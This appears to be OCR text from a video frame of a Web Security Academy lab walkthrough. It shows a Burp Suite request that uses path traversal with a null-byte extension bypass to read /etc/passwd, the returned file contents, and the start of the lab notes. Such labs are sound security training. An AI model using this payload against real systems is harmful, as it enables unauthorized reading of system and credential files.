 1 2 3 4 16:47
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0ad900d4046adc7ac0ea5ed500580024.web... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd%0048.jpg HTTP/1.1
2 Host:
0ad900d4046adc7ac0ea5ed500580024.web-sec
urity-academy.net
3 Cookie: session=
Pg8J2shTHqZUxziziu0Pc3cQDlJyAWKu
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad900d4046adc7ac0ea5ed500580024
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,348 bytes | 246 millis
Hy
TEAM
notes.txt - lab-06 - Visual Studio Code
election View Go Run Terminal Help
notes.txt directory-traversal-lab-06.py
notes.txt
1 Lab #6 - File path traversal, validation of file extension with null byte
bypass
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
1
0 0 Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text